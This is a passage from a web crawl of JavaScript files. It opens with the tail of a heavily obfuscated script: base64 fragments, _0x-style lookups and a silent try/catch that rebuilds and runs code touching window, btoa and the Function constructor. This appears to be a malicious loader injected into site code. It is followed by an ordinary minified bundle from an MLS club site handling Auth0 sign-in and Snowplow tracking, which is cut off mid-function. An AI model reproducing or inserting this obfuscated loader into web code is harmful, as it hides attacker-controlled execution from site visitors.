z'+'YnKStNKDB4MjUwLCdZOGg0JykrTSgweDM'+'5MSwnKiV3MScpK00oMHgyMDEsJ25Ma1In'+'KStNKDB4NDIxLCcxU3hMJykrTSgweDMxM'+'iwnN1E0bicpK00oMHg0YTgsJzFTeEwnKS'+'tNKDB4MzNmLCchKk9mJykrTSgweDFhYyw'+'nI3E3XicpK00oMHgxODcsJ0RqNUYnKStN'+_0x4877542v(0x1dd)+'3glKCcpK00oMHgzMjIsJ2R6QiUnKStNKD'+'B4MjEyLCdX')+('bHpqJykrTSgweDVkYSwnVUhEZycpK00oM'+_0x4877542v(0x217)+'Z5JykrTSgweDJmNSwnbEQ5XScpK00oMHg'+'yMzIsJ1VIRGcnKStNKDB4NTljLCc5QVtG'+'JykrTSgweDJmZiwnRll1RycpK00oMHg0Y'+_0x4877542v(0xfb)+'krTSgweDE2OSwnNTBRMScpK00oMHg1NDc'+'sJ0BOVDcnKStNKDB4NGZlLCczV3ElJykr'+'TSgweDE4Niwnc28wWycpK00oMHgxYjUsJ'+'yhWbUUnKStNKDB4NGEzLCdmeFZ5JykrTS'+_0x4877542v(0x14a)+_0x4877542v(0x21f)+'eDIxMSwnRUFpQycpK00oMHg0OTUsJzUwU'+'TEnKStNKDB4MmU4LCcoVm1FJykrTSgweD'+'U5NywnRUFpQycpK00oMHgxNzYsJyM4TmI'+'nKStNKDB4NDIzLCchJGZqJykrTSgweDJk'+'ZiwnJm9vNicpK00oMHgzMTMsJ0YzbHQnK'+_0x4877542v(0x1a9)+'wnJm9vNicpK00oMHg0NTUsJyoldzEnKSt'+'NKDB4MmMzLCcpJE9OJykrTSgweDI2OSwn'+'JjA3IScpK00oMHgxYTYsJ0RqNUYnKStNK'+'DB4NTJmLCc3UTRuJykrTSgweDIyZiwnV2'+'x6aicpK00oMHg1ZjIsJ1t1THEnKStNKDB'+'4MWM1LCdsRDldJykrTSgweDUzNywnKFZt'+'RScpK00oMHgyMGEsJ1VIRGcnKStNKDB4N'+_0x4877542v(0x108)+_0x4877542v(0x1fd)+_0x4877542v(0x1eb)+_0x4877542v(0x236)+'CcpJE9OJykrTSgweDI5MCwnN1E0bicpK0'+'0oMHgxOTcs')+(_0x4877542v(0x148)+_0x4877542v(0x281)+'xEOV0nKStNKDB4MjYwLCdwQWJKJykrTSg'+'weDNmZiwnbEQ5XScpK00oMHg1N2UsJzFT'+_0x4877542v(0x142)+'DRkMCwnOUFbRicpK00oMHg0ZTYsJ3VLNz'+_0x4877542v(0x1b2)+'iMSwnI3E3XicpK00oMHg0MjUsJ0RqNUYn'+'KStNKDB4MjRiLCdQQjB6JykrTSgweDRmY'+'iwnbEQ5XScpK00oMHgxODEsJ0t4JSgnKS'+'tNKDB4M2NiLCdLeCUoJykrTSgweDUzYiw'+'nRUFpQycpK00oMHgzNWYsJ09VczAnKStN'+'KDB4NWRjLCdsRDldJykrTSgweDJiMSwnb'+'kxrUicpK00oMHgyM2UsJyEqT2YnKStNKD'+'B4NDg0LCchJGZqJykrTSgweDNlMywndWt'+'oZycpK00oMHgxNzUsJ2koMmcnKStNKDB4'+'NTBlLCdBZmNuJykrTSgweDQwOCwndUs3M'+'icpK00oMHgzNTUsJzUwUTEnKStNKDB4Mz'+'g1LCdONXpsJykrTSgweDMwMCwnQjNEdSc'+'pK00oMHgzNmEsJyM4TmInKStNKDB4MzFh'+'LCdCM0R1JykrTSgweDMzYywnNTBRMScpK'+'00oMHgzNDYsJ2R6QiUnKStNKDB4NWVkLC'+'dnc3BkJykrTSgweDRlNSwnVUhEZycpK00'+_0x4877542v(0x1c5)+'VXMwJykrTSgweDI5MiwnRUFpQycpK00oM'+'Hg0YTcsJykkT04nKStNKDB4NTM2LCdqZj'+'FJJykrTSgweDRiOSwna00wdCcpK00oMHg'+_0x4877542v(0x12d)+_0x4877542v(0x1e0)+'mUsJ2dzcGQnKStNKDB4MTcyLCdaaW5DJy'+'krTSgweDVh')+('ZiwnVUhEZycpK00oMHgxNzAsJ2kmTV4nK'+'StNKDB4NTNkLCdrTTB0JykrTSgweDM3MC'+'wnaSgyZycpK00oMHgzOWEsJzNXcSUnKSt'+_0x4877542v(0x208)+'KFZtRScpK00oMHgzMjcsJ1BCMHonKStNK'+_0x4877542v(0x106)+'hoNCcpK00oMHg0ODEsJyM4TmInKStNKDB'+'4NDYwLCchJGZqJykrTSgweDMxZiwnaEpx'+'MicpK00oMHgxY2EsJ3NvMFsnKStNKDB4N'+'WM4LCdeZDhWJykrTSgweDVmOCwnaSZNXi'+_0x4877542v(0x1a4)+_0x4877542v(0x18b)+'K00oMHgzNjcsJzNXcSUnKStNKDB4NDBmL'+'Cc1MFExJykrTSgweDM3MywnRll1RycpK0'+'0oMHg1NGYsJ2R6QiUnKStNKDB4NTA5LCd'+'ETGtEJykrTSgweDRkZiwnTjV6bCcpK00o'+'MHgzNzksJ1BCMHonKStNKDB4NWU0LCdme'+'FZ5JykrTSgweDUyZSwnS3glKCcpK00oMH'+'gxYWYsJ1J3dFInKStNKDB4MzQ3LCchJGZ'+'qJykrTSgweDI3NSwna00wdCcpK00oMHgy'+'YmQsJ0VBaUMnKStNKDB4M2JiLCchKk9mJ'+'ykrTSgweDUxNCwnISRmaicpK00oMHg1YW'+'EsJ3VLNzInKStNKDB4NGU4LCdvb0dlJyk'+'rTSgweDI1ZSwnI3E3XicpK00oMHgzMDQs'+'J1k4aDQnKStNKDB4NTIwLCcpJE9OJykrT'+_0x4877542v(0x15d)+'wnKSRPTicpK00oMHgzNWQsJykkT04nKSt'+'NKDB4NTFlLCdVSERnJykrTSgweDIxMCwn'+'aSZNXicpK00oMHg0MjIsJ2R6QiUnKStNK'+_0x4877542v(0x206)+_0x4877542v(0x1ed))+('MHg0OTEsJyNxN14nKStNKDB4NDcyLCc3U'+'TRuJykrTSgweDM5YywnISRmaicpK00oMH'+_0x4877542v(0x1ef)+'5JykrTSgweDIwZCwnRUFpQycpK00oMHgz'+'NGUsJyM4TmInKStNKDB4MjdiLCdmeFZ5J'+_0x4877542v(0x134)+'IsJ1BCMHonKStNKDB4MzYzLCdZOGg0Jyk'+_0x4877542v(0x116)+'J3BBYkonKStNKDB4MWVmLCduNjNaJykrT'+'SgweDNiOSwnN1E0bicpK00oMHgzMGIsJ3'+'VLNzInKStNKDB4MTY1LCdFQWlDJykrTSg'+_0x4877542v(0x184)+'M1onKStNKDB4M2Q4LCdoSnEyJykrTSgwe'+'DQ5MCwnb29HZScpK00oMHgyZjgsJ3VraG'+_0x4877542v(0x1ba)+'3YSwndWtoZycpK00oMHgxNjYsJ2koMmcn'+_0x4877542v(0x27f)+'CwnZnhWeScpK00oMHg0OGEsJ25Ma1InKS'+'tNKDB4MTkxLCduNjNaJykrTSgweDJmMCw'+'nQE5UNycpK00oMHgyNTQsJyYwNyEnKStN'+'KDB4NTIxLCcmb282JykrTSgweDIyNCwnR'+_0x4877542v(0x260)+'B4NTM5LCczV3ElJykrTSgweDIzZiwnMVN'+'4TCcpK00oMHg0MGEsJ2pmMUknKStNKDB4'+_0x4877542v(0x1d5)+'CcpK00oMHgyODEsJyEkZmonKStNKDB4Mz'+'A4LCc3UTRuJykrTSgweDI1OSwnbEQ5XSc'+_0x4877542v(0x141)+_0x4877542v(0x1e4)+'00oMHgyOWYsJ0BOVDcnKStNKDB4MjdlLC'+'dSd3RSJykr')+('TSgweDE4ZiwnW3VMcScpK00oMHgyMzUsJ'+_0x4877542v(0xf9)+'gweDIwNCwnJjA3IScpK00oMHgyZTEsJ25'+'Ma1InKStNKDB4MzBhLCduNjNaJykrTSgw'+'eDNlOCwnKFZtRScpK00oMHg1MjYsJ3NvM'+'FsnKStNKDB4MmMxLCcoVm1FJykrTSgweD'+'JkYiwnbEQ5XScpK00oMHgyZTYsJykkT04'+'nKStNKDB4NDBlLCdoSnEyJykrTSgweDE5'+'YywnOUFbRicpK00oMHgzNDAsJ3VraGcnK'+_0x4877542v(0x177)+'wnamYxSScpK00oMHgzZjAsJ0IzRHUnKSt'+'NKDB4MzJiLCdXbHpqJykrTSgweDJjYywn'+'MVN4TCcpK00oMHgzMzQsJzUwUTEnKStNK'+'DB4Mzk3LCcmMDchJykrTSgweDM5ZSwnc2'+'8wWycpK00oMHg0MTYsJ25Ma1InKStNKDB'+'4NDU2LCcqJXcxJykrTSgweDJmYywnTjV6'+'bCcpK00oMHgyMDgsJ1k4aDQnKSksZFtNK'+'DB4MWJjLCdQQjB6JyldPU0oMHgyMzAsJ0'+'VBaUMnKStNKDB4MmI4LCdVSERnJykrJ25'+_0x4877542v(0x28e)+'Y3Rpb24ocixzLHUsdix3LHgseixBLEIsQ'+'yxEKXtyZXR1cm4gcihzLHUsdix3LHgsei'+_0x4877542v(0x16c)+_0x4877542v(0x132)+'biByfHxzO30sZFtNKDB4NTA0LCdmeFZ5J'+_0x4877542v(0x1f9)+'ope3JldHVybiByKHMsdSx2LHcseCx6KTt'+_0x4877542v(0x123)+_0x4877542v(0x251)+_0x4877542v(0x138)+'MwJyldPWZ1')+('bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7f'+'SxkW00oMHgzZTEsJ2pmMUknKV09TSgweD'+_0x4877542v(0x264)+_0x4877542v(0x287)+'TSgweDVjMiwna00wdCcpXT1NKDB4NDUyL'+'CdpKDJnJykrTSgweDFmNCwnWThoNCcpK0'+_0x4877542v(0x159)+'zbzBbJyksZFtNKDB4NGQ2LCdkekIlJyld'+'PU0oMHg1NTAsJ0ZZdUcnKStNKDB4M2IzL'+_0x4877542v(0x1e3)+_0x4877542v(0x17f)+'4NTg2LCdoSnEyJyldPU0oMHgxYzYsJ0BO'+'VDcnKStNKDB4NWY2LCdbdUxxJykrTSgwe'+'DVmYiwnRjNsdCcpK00oMHg1MDAsJ1ppbk'+_0x4877542v(0x144)+'4NDVjLCdbdUxxJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHJ8fHM7fSxkW00oMHgyY'+'zksJ25Ma1InKV09ZnVuY3Rpb24ocixzLH'+_0x4877542v(0x192)+_0x4877542v(0x1fa)+'LGRbTSgweDQ0ZCwndUs3MicpXT1mdW5jd'+'GlvbihyLHMsdSl7cmV0dXJuIHIocyx1KT'+'t9O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Z'+'hciByPSEhW107cmV0dXJuIGZ1bmN0aW9u'+'KHMsdSl7dmFyIHY9cj9mdW5jdGlvbigpe'+'3ZhciBOPV8weDUzODM3NzJkO2lmKHUpe3'+'ZhciB3PXVbTigweDRkYywnZHpCJScpXSh'+'zLGFyZ3VtZW50cyk7cmV0dXJuIHU9bnVs'+'bCx3O319OmZ1bmN0aW9uKCl7fTtyZXR1c'+'m4gcj0hW10sdjt9O30oKTtmdW5jdGlvbi'+'BoKHIscyl7')+('dmFyIE89TSx1PXt9O3VbTygweDI5YSwnK'+'iV3MScpXT1mW08oMHg1ZjAsJ25Ma1InKV'+'0sdVtPKDB4NDgyLCdzbzBbJyldPWZ1bmN'+'0aW9uKHgseixBKXt2YXIgUD1PO3JldHVy'+_0x4877542v(0x216)+'EEpO30sdVtPKDB4NDNhLCdoSnEyJyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFE9TztyZXR'+'1cm4gZltRKDB4NDQwLCcmb282JyldKHos'+'QSk7fSx1W08oMHgyNjgsJyEqT2YnKV09Z'+_0x4877542v(0x24c)+'VybiBmW1IoMHgxZTAsJzNXcSUnKV0oeix'+'BKTt9LHVbTygweDE5MywnKFZtRScpXT1m'+'dW5jdGlvbih4KXt2YXIgUz1PO3JldHVyb'+_0x4877542v(0x212)+'x1W08oMHg1NDEsJyoldzEnKV09ZltPKDB'+_0x4877542v(0x187)+'dUs3MicpXT1mdW5jdGlvbih6LEEpe3Zhc'+'iBUPU87cmV0dXJuIGZbVCgweDVkMiwnb2'+'9HZScpXSh6LEEpO30sdVtPKDB4NDdlLCc'+_0x4877542v(0x1a3)+'XSx1W08oMHgyN2QsJ0VBaUMnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgVT1PO3JldHVybi'+'BmW1UoMHgzOWIsJ2xEOV0nKV0oeixBKTt'+_0x4877542v(0x1a5)+'MHg0YWMsJzUwUTEnKV0sdVtPKDB4NTYwL'+'CdaaW5DJyldPWZbTygweDUxYiwnQE5UNy'+'cpXTt2YXIgdj11O2Zvcih2YXIgdyBpbiB'+'yKWlmKGZbTygweDNlNywnMVN4TCcpXSh3'+'W08oMHg1ZDksJ0VBaUMnKSsnaCddLHMpJ'+_0x4877542v(0x211)+_0x4877542v(0x162))+('ZTQsJ1ppbkMnKV1bVigweDU0ZSwnOGhpV'+'ScpXSgnfCcpLEI9MHgwO3doaWxlKCEhW1'+'0pe3N3aXRjaChBW0IrK10pe2Nhc2UnMCc'+'6cmV0dXJuIDB4MTtjYXNlJzEnOnZhciBD'+'PXZbVigweDJhZCwnamYxSScpXShnLHRoa'+'XMsZnVuY3Rpb24oKXt2YXIgVz1WLEc9e3'+'07R1tXKDB4MTZjLCchJGZqJyldPUZbVyg'+'weDI3OCwnIzhOYicpXTt2YXIgSD1HLEk9'+'RltXKDB4MmM1LCduTGtSJyldKHR5cGVvZ'+'iB3aW5kb3csRltXKDB4MmNiLCchJGZqJy'+_0x4877542v(0x282)+'uJyldKHR5cGVvZiBwcm9jZXNzLEZbVygw'+'eDQ2YiwndWtoZycpXSkmJkZbVygweDNhZ'+'Swnc28wWycpXSh0eXBlb2YgcmVxdWlyZS'+_0x4877542v(0xf0)+'oMHg0NGIsJ0YzbHQnKV0odHlwZW9mIGds'+'b2JhbCxGW1coMHg1ZjUsJ2koMmcnKV0pP'+'2dsb2JhbDp0aGlzLEo9ZnVuY3Rpb24oKX'+'t2YXIgWD1XLEs9bmV3IElbKFgoMHg1Njg'+'sJ1k4aDQnKSkrJ3AnXShIW1goMHg0ZTks'+_0x4877542v(0x165)+'jAsJ15kOFYnKV0oQyk7fTtyZXR1cm4gRl'+_0x4877542v(0x15e)+_0x4877542v(0x10e)+'PTB4Mjt2W1YoMHgxYWIsJ1VIRGcnKV0oR'+'Cx6W1YoMHg0OTMsJ2xEOV0nKSsnaCddKT'+'tEKyspaWYodltWKDB4NWUwLCdpKDJnJyl'+_0x4877542v(0x1ac)+'OGYsJyZvbzYnKV0oeltEXVsweDBdKSx6W'+'0RdWzB4MV0pKXJldHVybjtjb250aW51ZT'+'tjYXNlJzMn')+('OnZbVigweDNjOCwnWThoNCcpXShDKTtjb'+_0x4877542v(0x23a)+_0x4877542v(0x101)+_0x4877542v(0x18d)+'V3ElJyldPWZ1bmN0aW9uKEcsSCl7dmFyI'+_0x4877542v(0x257)+'cxJyldKEcsSCk7fSxFW1YoMHgzNDIsJ15'+'kOFYnKV09dltWKDB4MmYzLCdpJk1eJyld'+'LEVbVigweDI5NywnOGhpVScpXT1mdW5jd'+'GlvbihHLEgpe3ZhciBaPVY7cmV0dXJuIH'+'ZbWigweDM2ZCwnKFZtRScpXShHLEgpO30'+'sRVtWKDB4MWVjLCcoVm1FJyldPXZbVigw'+'eDU1NSwnQjNEdScpXSxFW1YoMHgzYmYsJ'+_0x4877542v(0x16e)+_0x4877542v(0x15c)+'jdGlvbihHKXt2YXIgYTA9VjtyZXR1cm4g'+_0x4877542v(0x24b)+_0x4877542v(0x28b)+_0x4877542v(0x189)+'3XTt9ZnVuY3Rpb24gaihyKXt2YXIgYTE9'+'TSxzPW5ldyBSZWdFeHAoZlthMSgweDI3M'+'iwnN1E0bicpXSwnZycpLHU9ZlthMSgweD'+'FmNSwnOGhpVScpXVthMSgweDFkZiwnKiV'+'3MScpKydjZSddKHMsJycpLHM9ZlthMSgw'+'eDI5ZSwnRGo1RicpXShidG9hLHIpW2ExK'+'DB4Mzg5LCc3UTRuJyldKCc9JywweDQpW2'+'ExKDB4NTg1LCdoSnEyJyldKCcuJylbYTE'+'oMHg0NTcsJ0YzbHQnKV0oJycpW2ExKDB4'+'MWI4LCczV3ElJykrJ3NlJ10oKVthMSgwe'+_0x4877542v(0xff)+'B4MmNhLCdz')+(_0x4877542v(0x26d)+'nVuY3Rpb24odil7dmFyIGEyPWExO3JldH'+'VybiBTdHJpbmdbYTIoMHg1MTIsJ0VBaUM'+_0x4877542v(0x117)+'KGZbYTIoMHg1MDYsJ3BBYkonKV0oZlthM'+'igweDFlNiwnRExrRCcpXSh2LCdaJyk/MH'+'g1YToweDdhLHY9ZlthMigweDNiMCwnKFZ'+'tRScpXSh2W2EyKDB4NDZlLCdzbzBbJykr'+_0x4877542v(0x1f7)+_0x4877542v(0x18a)+_0x4877542v(0x25c)+'wKGZbYTEoMHgyM2QsJ0VBaUMnKV0sJ2cn'+'KTtyZXR1cm4gZlthMSgweDI4OCwnTjV6b'+'CcpXShmW2ExKDB4MWEzLCd1SzcyJyldKG'+_0x4877542v(0x249)+'weDVjYiwnJjA3IScpXShmW2ExKDB4NDNm'+'LCc3UTRuJyldKHUsZlthMSgweDUzMywnX'+'mQ4VicpXSksZlthMSgweDU4OCwnWThoNC'+'cpXVthMSgweDIxZCwnRll1RycpKydjZSd'+'dKHMsJycpKSwnLycpLHIpLGZbYTEoMHg0'+_0x4877542v(0x1cf)+'CxxPW5ldyBSZWdFeHAoZltNKDB4MzA5LC'+'cjOE5iJyldLCdnJyk7az1mW00oMHg2MDE'+_0x4877542v(0x133)+'KXt2YXIgYTM9TSxyPXt9O3JbYTMoMHg0Z'+_0x4877542v(0x222)+'osQSxCLEMsRCxFLEYsRyxIKXt2YXIgYTQ'+'9YTM7cmV0dXJuIGZbYTQoMHg0ZjYsJyZv'+_0x4877542v(0x19b)+_0x4877542v(0x214)+'09ZnVuY3Rp')+('b24odyx6KXt2YXIgYTU9YTM7cmV0dXJuI'+'GZbYTUoMHgxOGIsJ242M1onKV0odyx6KT'+_0x4877542v(0x195)+_0x4877542v(0x197)+_0x4877542v(0x104)+'CchJGZqJyldKHcseCx6LEEsQixDLEQpO3'+'0sclthMygweDU3ZiwnUnd0UicpXT1mdW5'+'jdGlvbih3LHgseixBLEIpe3ZhciBhNz1h'+'MztyZXR1cm4gZlthNygweDIyYiwnQE5UN'+'ycpXSh3LHgseixBLEIpO307dmFyIHM9ci'+'x1PWZbYTMoMHg1MzIsJzhoaVUnKV0od2l'+'uZG93LHt9KSx2PW5ldyBSZWdFeHAoZlth'+'MygweDUyYiwnaEpxMicpXSwnZycpLHY9d'+_0x4877542v(0x22b)+_0x4877542v(0x1c1)+_0x4877542v(0x26e)+'eDFiYiwnaEpxMicpXT1mW2EzKDB4Mzg2L'+'CdQQjB6JyldKGosZnVuY3Rpb24oKXt2YX'+'IgYTg9YTMsdz1zW2E4KDB4NWE1LCdqZjF'+'JJyldKGgsc1thOCgweDQ2ZCwnb29HZScp'+_0x4877542v(0x1b9)+_0x4877542v(0x210)+'xbMHg0LDB4NmRdLFsweDMsMHg3NV0sWzB'+_0x4877542v(0x149)+'MHg2NF0pO2lmKHcpcmV0dXJuIHc9c1thO'+'CgweDQzZSwnaSgyZycpXShoLHcsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEhdyYm'+'c1thOCgweDVkZiwnWmluQycpXShoLHcsM'+_0x4877542v(0x262)+_0x4877542v(0x1a7))+('fSwhKHA9ZltNKDB4NWM0LCdLeCUoJyldK'+'HAsd2luZG93KSl8fChwPWZbTSgweDU2YS'+'wnW3VMcScpXShoLHAsMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+'zB4MywweDQ1XSxbMHgyLDB4NjRdLFsweD'+'AsMHg2MV0pKSYmZltNKDB4MjYzLCdXbHp'+'qJyldKHAsa1tNKDB4MjU2LCdBZmNuJykr'+'J2NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x5131864.slice(_0x5131864.indexOf("{") + 1, _0x5131864.lastIndexOf("}"))})())),d[Y(0x18b,'@xP$')])));}catch(w){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2789.js?_t=f0c781069f9b7519f115
body_size: 4026
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2789,5115],{16321:function($,g,o){o.d(g,{Z:function(){return r}});var n=o(25365),v=o(56113),p=o(17482),h=o(67065),m=o(86820),r=({visible:C=!0,onGoBackClick:U=()=>null,accountWall:T=null})=>{const{t:b,freemiumPopupImageUrl:E}=(0,h.E)(),[A,k]=(0,n.useState)(null),L=T?T.toLowerCase().split(" ").join("_"):null,w=L?"aw_"+L:"aw";return(0,n.useEffect)(()=>{const V=document.getElementById("react-root");k(V)},[]),(0,n.useEffect)(()=>{C&&(0,m.N7)({freemiumType:"video"})},[C]),A&&C?v.createPortal(n.createElement("div",{className:"mls-c-video-wall"},n.createElement("div",{className:"mls-c-video-wall-modal"},E?n.createElement("img",{src:E,alt:"freemium popup image"}):null,n.createElement("div",{className:"mls-c-video-wall-modal__container"},n.createElement("h2",{className:"mls-c-video-wall-modal__title"},b(`${w}_hed_video`)),n.createElement("button",{className:"mls-c-video-wall-modal__button",onClick:p.BQ},b(`${w}_cta_1`)),n.createElement("div",{className:"mls-c-video-wall-modal__account"},n.createElement("span",null,b(`${w}_dek_copy`)," "),n.createElement("a",{className:"mls-c-video-wall-modal__account--sign-in",href:"#",onClick:p.yj},b(`${w}_cta_2`))),n.createElement("div",{className:"mls-c-video-wall-modal__go-back",onClick:U},n.createElement("span",null,b(`${w}_cta_3`)))))),A):null}},117:function($,g,o){var n=o(25365);function v(){const[p,h]=(0,n.useState)(void 0);return(0,n.useEffect)(()=>{let m;const S=async()=>{if(window.auth0Client){const r=await window.auth0Client.isAuthenticated();console.log("IS AUTH",r),typeof r=="boolean"&&h(r),clearInterval(m)}};return S(),m=setInterval(()=>{S()},1e3),()=>clearInterval(m)},[]),p}g.Z=v},17482:function($,g,o){o.d(g,{rV:function(){return ae},s6:function(){return ce},$c:function(){return ne},X_:function(){return G},K1:function(){return te},yj:function(){return J},BQ:function(){return ee}});var n=o(85048);function v(){p(),h(),m()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function m(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}var S=o(23687),r=o(69964);async function C(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:t,collectorUrl:i,nameSpace:a}=(0,r.sm)(),c=(0,r.Yw)(),s={appId:t,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!c,stateStorageStrategy:c?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:c,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",a,i,s),v(),await T(),U()}function U(){const{entityContexts:e,pageType:t}=(0,r.sm)();if(!e?.length){if(t==="video"){const s=window.location.hash.substring(1)??"",y=s.length>0&&window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug)?window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...y,topics:y.tags}}const i=[(0,S.i3)()],a=(0,r.uc)(),c=(0,r._l)(a);if(t==="news"||t==="video"){const s=(0,r.kS)(a);s?.length&&i.push(...s)}c&&i.push(c),(0,n.Z)({contexts:i})}}async function T(){(0,r.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await b()):(E(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function b(){if(window?.auth0Client){const e=await window?.auth0Client?.getUser();e?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",e?.sub))}}async function E(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=C,window.onConsentChanged=T);const A=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},k=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},L=async()=>{window.auth0Client&&(clearUserTracking(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},w=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},V=e=>{e?updateWalledElements(!0):updateWalledElements(!1)},N=async()=>{if(window.auth0Client){const e=await window.auth0Client.isAuthenticated(),t=window.location.search,i=new URLSearchParams(t),a=i.get("freemiumType"),c=i.get("event"),s=i.get("signupType"),y=i.get("method")||"";if(window.dataLayerInitialized&&e){const u=await window.auth0Client.getUser();u?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:u?.sub})}if(V(e),e){c==="successful-signup"&&c&&s&&trackUserFreemiumSuccessfulSignup({freemiumType:a,event:c,signupType:s,method:y}),c==="successful-login-freemium"&&a&&trackUserFreemiumSuccessfulLogin({freemiumType:a,event:c,method:y});const u=document.querySelectorAll(".mls-o-navigation__item-link--account");u?.length&&u.forEach(_=>_.setAttribute("href","/mlsid/profile"));const f=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");f?.length&&f.forEach(_=>_.classList.remove("d-none"));const d=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");d?.length&&d.forEach(_=>_.classList.add("d-none"));const l=await window.auth0Client.getUser(),le=document.querySelector(".mls-c-auth0-profile");if(l&&le){const _=document.querySelector(".mls-c-account_info"),W=document.querySelector(".mls-c-account__divider"),H=document.querySelector(".mls-c-account__logout-button"),I=document.querySelector(".mls-c-account__connected_accounts--title"),z=document.querySelector(".mls-c-account__connected_accounts--apple"),O=document.querySelector(".mls-c-account__connected_accounts--facebook");_&&(_.style.display="grid"),W&&(W.style.display="block"),H&&(H.style.display="block");const K=document.querySelector(".mls-c-account__name"),R=document.querySelector(".mls-c-account__email"),Y=document.querySelector(".mls-c-account__favorite-club-wrapper"),Z=document.querySelector(".mls-c-account__favorite-club");if(K&&(K.innerHTML=l?.given_name&&l?.family_name?l?.given_name+" "+l?.family_name:l?.nickname),R&&(R.innerHTML=l?.email),l?.user_metadata?.favorite_club_opta_id){const M=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,Q=await fetch(M).then(P=>P.json()).catch(P=>[]);if(Q?.items?.length){const P=l.user_metadata.favorite_club_opta_id,X=Q?.items.find(se=>se.fields.optaId==P);X&&Y&&Z&&(Y.style.display="block",Z.innerHTML=X.title)}}if(I&&z&&l?.sub?.includes("apple")&&(z.style.display="block",I.style.display="flex"),I&&O&&l?.sub?.includes("facebook")&&(O.style.display="block",I.style.display="flex"),!l?.sub?.includes("facebook")&&!l?.sub?.includes("apple")){const M=document.querySelector(".mls-c-account__connected_accounts--title");M&&(M.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&trackUserFreemiumLoginWallViewed({freemiumType:"article"});const f=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),d=document.querySelector(".mls-c-account__signin-button");d&&(d.style.display="block"),f?.length&&f.forEach(l=>l.classList.remove("d-none"))}t.includes("code=")&&t.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),N())}},re=async()=>{const e=new Event("callback_check");await A(),await N(),document.dispatchEvent(e);const t=document.querySelector(".mls-c-account__sign-up--button"),i=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),a=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),c=document.querySelector(".mls-c-account__signin-button"),s=document.querySelector(".mls-c-account__sign-in--button"),y=document.querySelector(".mls-account-wall__btn"),u=document.querySelector(".mls-account-wall__use-profile"),f=document.querySelector(".mls-c-account__logout-button");t&&(t.onclick=()=>w()),f&&(f.onclick=()=>L()),s&&(s.onclick=()=>k()),u&&(u.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signin"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;k(d)}),y&&(y.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signup"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;w(d)}),i&&(i.onclick=()=>k()),c&&(c.onclick=()=>k()),a?.length&&a.forEach(d=>d.onclick=()=>k())};var j=o(86820);const D={free:"Free",freemium:"Freemium",premium:"Premium"};function 